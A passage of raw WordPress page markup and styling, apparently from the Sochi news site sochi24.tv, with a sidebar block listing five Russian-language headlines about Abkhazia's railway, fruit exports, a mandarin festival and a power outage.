.tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-76696","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="436";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="88";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" class="td-image-wrap " title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2026-01-07_15-28-39-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»">Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме торжественно открылся второй фестиваль «Мандарин». Церемония на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" class="td-image-wrap " title="Аварийные службы Абхазии устранили последствия стихии на железной дороге"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" title="Аварийные службы Абхазии устранили последствия стихии на железной дороге">Аварийные службы Абхазии устранили последствия стихии на железной дороге</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/#respond">0</a></span> </span></div><div class="td-excerpt">Специалисты Абхазской железной дороги справились с последствиями стихии, нарушившей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" class="td-image-wrap " title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/tar_8686_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию">Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/#respond">0</a></span> </span></div><div class="td-excerpt">Авария на ключевых линиях «Шешелети-1», «Шешелети-2» и «Ачгуара» оставила...</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px 